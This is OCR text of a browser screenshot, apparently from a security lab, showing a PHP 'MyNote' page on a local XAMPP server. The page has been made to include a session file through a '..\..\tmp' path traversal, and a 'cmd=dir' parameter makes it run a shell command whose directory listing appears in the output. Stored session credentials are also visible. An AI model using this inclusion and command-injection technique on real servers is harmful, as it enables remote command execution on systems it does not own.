 http://192.168.168.101:8888/session/myinternal.php?cmd=dir - Windows Internet Explorer
http://192.168.168.101:8888/session/myinternal.php?cmd=dir
Live Search
http://192.168.168.101:8888/session/myinternal.php...
Page
Tools
MyNote system:
Welcome ..\..\tmp\sess_r3p5bb239096l91l5t57dlkfo1
Your notes:
auth|i:1;my_shellcode|s:28:" Volume in drive C has no label. Volume Serial Number is 188C-1DCF Directory of
C:\xampp\htdocs\session 01/04/2014 06:10 AM
. 01/04/2014 06:10 AM
.. 01/04/2014 06:19 AM 308 myindex.php 01/04/2014 05:54 AM 414 myinternal.php 01/04/2014 06:20 AM
872 mylogin.php 01/04/2014 05:48 AM 50 name 4 File(s) 1,644 bytes 2 Dir(s) 20,289,499,136 bytes free
";my_user|s:4:"name";my_password|s:4:"pass";